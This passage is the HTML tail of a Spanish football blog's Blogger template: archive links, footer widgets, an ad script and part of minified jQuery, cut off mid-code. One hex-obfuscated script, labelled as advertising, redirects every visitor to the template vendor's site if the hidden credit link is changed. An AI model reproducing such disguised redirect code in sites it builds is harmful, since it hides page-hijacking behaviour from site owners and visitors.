<span class='post-count' dir='ltr'>(315)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(240)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(232)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Feed' data-version='1' id='Feed1'>
<h2>Noticias 2D</h2>
<div class='widget-content' id='Feed1_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='https://www.noticias2d.com/feed'>Cargando...</a>
</span>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
<div class='clear'></div>
<style>
.st-footer .widget-content{background:transparent}
#footer-wrapper h2{background:#313131;padding:5px 10px;border-radius:5px;margin:10px}
.st-footer{background:#222;position:relative}
#footer-wrapper{overflow:hidden;max-width:1200px;margin:0 auto;padding:10px 0 0;color:#ddd}
#footer-wrapper .left{float:left;width:50%}
#footer-wrapper .center{float:left;width:25%}
#footer-wrapper .right{float:right;width:25%}
#footer-wrapper .left .widget,#footer-wrapper .center .widget{margin:0 0 15px 0;clear:both}
#footer-wrapper .right .widget{margin:0 0 15px;clear:both}
@media screen and (max-width:768px){#footer-wrapper .left{float:none;width:100%}#footer-wrapper .center{width:50%}#footer-wrapper .right{width:50%}#footer-wrapper .left .widget,#footer-wrapper .center .widget{margin:0 0 15px;clear:both}}
.widget-content,#sidebar-inner h2{padding:10px;background:#fff}
</style>
<div class='st-footer'>
<div id='footer-wrapper'>
<div class='left section section' id='left'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Sobre Nosotros</h2>
<div class='widget-content'>
<div style="line-height: 1.6;margin-bottom: 3px;font-size:15px">
<p>WEB de LUJO &#11088; Diseño Web y Marketing Online. Profesionales de diseño web en Alicante, trabajando para todo el mundo. Creamos webs comerciales, tiendas online y cualquier poryecto online </p>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='center section section' id='center'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Importante</h2>
<div class='widget-content'>
<style>.textwidget ul li {
padding-bottom: 10px;
list-style: none;
}.textwidget ul li a {
color: #eee;
}</style>
<div class="textwidget"><ul>
<li><i class="fa fa-link"></i> </li>

<li><i class="fa fa-link"></i> <a href="#">Poner Enlace 3</a></li>
<li><i class="fa fa-link"></i> <a href="#">Poner Enlace 4</a></li>
<li><i class="fa fa-link"></i> <a href="#">Poner Enlace 5</a></li>


<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5808489475396275" crossorigin="anonymous" ></script></ul></div>
</div>
<div class='clear'></div>
</div></div>
<div class='right section section' id='right'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Nuestra Web</h2>
<div class='widget-content'>
<div class="textwidget"><ul>
<li><i class="fa fa-envelope-o"></i> <a href="/p/contacto.html" >Contacto</a></li>
<li><i class="fa fa-user"></i> <a href="#">Sobre Nosotros</a></li>
<li><i class="fa fa-sitemap"></i> <a href="#">Mapa del Sitio</a></li>
<li><i class="fa fa-facebook"></i> <a href="#">Síguenos en Facebook</a></li>
<li><i class="fa fa-instagram"></i> <a href="#">Síguenos en Instagram</a></li>
</ul></div>
</div>
<div class='clear'></div>
</div></div>
</div></div>
<style>
.st-lk-widget{margin:0 auto;max-width:1200px}
.st-lk-widget li{background:#111;float:left;padding:5px 5px;margin:5px;border-radius:3px}
.st-lk-widget li a{color:#fff}
</style>
<div class='st-lk-widget'>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
</div>
<div class='clear'></div>
<!-- Footer Widget End -->
<div class='blog-footer-widgets'>
<div class='container'>
<div class='footer-global' id='maia-footer-global'>
<div class='maia-aux'>
Copyright &#169; <span itemprop='copyrightYear'>2020</span>
<span>
<a href='https://www.nuevofutbol.com/' itemprop='url' title='Nuevo Fútbol'><span itemprop='name'>Nuevo Fútbol</span></a></span> - Todos Derechos Reservados. |&#11088;&#11088;&#11088;&#11088;&#11088;| Diseño web por <a href='https://www.webdelujo.com' rel='noopener' target='_blank'>🥇 WEBdeLUJO.com</a> |
</div>
<div class='credit-link' style='visibility: hidden; display: grid;'> Por <a class='change' href='https://www.plantillasblogger.space' id='change' title='Plantillas Blogger Gratis'>Plantillas Blogger Gratis</a>
</div>
</div>
</div></div><div class='clear'></div>
<div class='bt-top' title=''><i class='fa fa-caret-up'></i></div>
<!-- para publicidad -->
<script type='text/javascript'>
//<![CDATA[
var _0xe31e=["\x68\x72\x65\x66","\x61\x74\x74\x72","\x23\x63\x68\x61\x6E\x67\x65\x2C\x2E\x63\x68\x61\x6E\x67\x65","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x61\x64\x79"];$(document)[_0xe31e[5]](function(){if($(_0xe31e[2])[_0xe31e[1]](_0xe31e[0])!= _0xe31e[3]){window[_0xe31e[4]][_0xe31e[0]]= _0xe31e[3]}})
//]]>
</script>
<script>
//<![CDATA[
!function(a,b){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){"use strict";var c=[],d=a.document,e=Object.getPrototypeOf,f=c.slice,g=c.concat,h=c.push,i=c.indexOf,j={},k=j.toString,l=j.hasOwnProperty,m=l.toString,n=m.call(Object),o={};function p(a,b){b=b||d;var c=b.createElement("script");c.text=a,b.head.appendChild(c).parentNode.removeChild(c)}var q="3.2.1",r=function(a,b){return new r.fn.init(a,b)},s=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,t=/^-ms-/,u=/-([a-z])/g,v=function(a,b){return b.toUpperCase()};r.fn=r.prototype={jquery:q,constructor:r,length:0,toArray:function(){return f.call(this)},get:function(a){return null==a?f.call(this):a<0?this[a+this.length]:this[a]},pushStack:function(a){var b=r.merge(this.constructor(),a);return b.prevObject=this,b},each:function(a){return r.each(this,a)},map:function(a){return this.pushStack(r.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(f.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:h,sort:c.sort,splice:c.splice},r.extend=r.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||r.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(r.isPlainObject(d)||(e=Array.isArray(d)))?(e?(e=!1,f=c&&Array.isArray(c)?c:[]):f=c&&r.isPlainObject(c)?c:{},g[b]=r.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},r.extend({expando:"jQuery"+(q+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===r.type(a)},isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=r.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==k.call(a))&&(!(b=e(a))||(c=l.call(b,"constructor")&&b.constructor,"function"==typeof c&&m.call(c)===n))},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?j[k.call(a)]||"object":typeof a},globalEval:function(a){p(a)},camelCase:function(a){return a.replace(t,"ms-").replace(u,v)},each:function(a,b){var c,d=0;if(w(a)){for(c=a.length;d<c;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(s,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(w(Object(a))?r.merge(c,"string"==typeof a?[a]:a):h.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:i.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,f=0,h=[];if(w(a))for(d=a.length;f<d;f++)e=b(a[f],f,c),null!=e&&h.push(e);else for(f in a)e=b(a[f],f,c),null!=e&&h.push(e);return g.apply([],h)},guid:1,proxy:function(a,b){var c,d,e;if("string"==typeof b&&(c=a[b],b=a,a=c),r.isFunction(a))return d=f.call(arguments,2),e=function(){return a.apply(b||this,d.concat(f.call(arguments)))},e.guid=a.guid=a.guid||r.guid++,e},now:Date.now,support:o}),"function"==typeof Symbol&&(r.fn[Symbol.iterator]=c[Symbol.iterator]),r.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){j["[object "+b+"]"]=b.toLowerCase()});function w(a){var b=!!a&&"length"in a&&a.length,c=r.type(a);return"function"!==c&&!r.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var x=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",M="\\["+K+"*("+L+")(?:"+K+"*([*^$|!~]?=)"+K+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+K+"*\\]",N=":("+L+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",O=new RegExp(K+"+","g"),P=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(N),U=new RegExp("^"+L+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),aa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ba=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ca=function(a,b){return b?"\0"===a?"\ufffd":a.slice(0,-1)+"\\"+a.charCodeAt(a.length-1).toString(16)+" ":"\\"+a},da=function(){m()},ea=ta(function(a){return a.disabled===!0&&("form"in a||"label"in a)},{dir:"parentNode",next:"legend"});try{G.apply(D=H.call(v.childNodes),v.childNodes),D[v.childNodes.length].nodeType}catch(fa){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s=b&&b.ownerDocument,w=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==w&&9!==w&&11!==w)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==w&&(l=Z.exec(a)))if(f=l[1]){if(9===w){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(s&&(j=s.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(l[2])return G.apply(d,b.getElementsByTagName(a)),d;if((f=l[3])&&c.getElementsByClassName&&b.getElementsByClassName)return G.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==w)s=b,r=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(ba,ca):b.setAttribute("id",k=u),o=g(a),h=o.length;while(h--)o[h]="#"+k+" "+sa(o[h]);r=o.join(","),s=$.test(a)&&qa(b.parentNode)||b}if(r)try{return G.apply(d,s.querySelectorAll(r)),d}catch(x){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(P,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("fieldset");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&a.sourceIndex-b.sourceIndex;if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return function(b){return"form"in b?b.parentNode&&b.disabled===!1?"label"in b?"label"in b.parentNode?b.parentNode.disabled===a:b.disabled===a:b.isDisabled===a||b.isDisabled!==!a&&ea(b)===a:b.disabled===a:"label"in b&&b.disabled===a}}function pa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function qa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),v!==n&&(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(n.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){return a.getAttribute("id")===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}}):(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c,d,e,f=b.getElementById(a);if(f){if(c=f.getAttributeNode("id"),c&&c.value===a)return[f];e=b.getElementsByName(a),d=0;while(f=e[d++])if(c=f.getAttributeNode("id"),c&&c.value===a)return[f]}return[]}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if("undefined"!=typeof b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Y.test(n.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){a.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+K+"*[*^$|!~]?="),2!==a.querySelectorAll(":enabled").length&&q.push(":enabled",":disabled"),o.appendChild(a).disabled=!0,2!==a.querySelectorAll(":disabled").length&&q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Y.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"*"),s.call(a,"[s!='']:x"),r.push("!=",N)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Y.test(o.compareDocumentPosition),t=b||Y.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?I(k,a)-I(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?I(k,a)-I(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?la(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(S,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.escape=function(a){return(a+"").replace(ba,ca)},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(_,aa),a[3]=(a[3]||a[4]||a[5]||"").replace(_,aa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return V.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&T.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(_,aa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(O," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=I(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(P,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(_,aa),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return U.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(_,aa).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:oa(!1),disabled:oa(!0),checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return X.test(a.nodeName)},input:function(a){return W.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:pa(function(){return[0]}),last:pa(function(a,b){return[b-1]}),eq:pa(function(a,b,c){return[c<0?c+b:c]}),even:pa(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:pa(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:pa(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:pa(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function ra(){}ra.prototype=d.filters=d.pseudos,d.setFilters=new ra,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=Q.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=R.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(P," ")}),h=h.slice(c.length));for(g in d.filter)!(e=V[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function sa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function 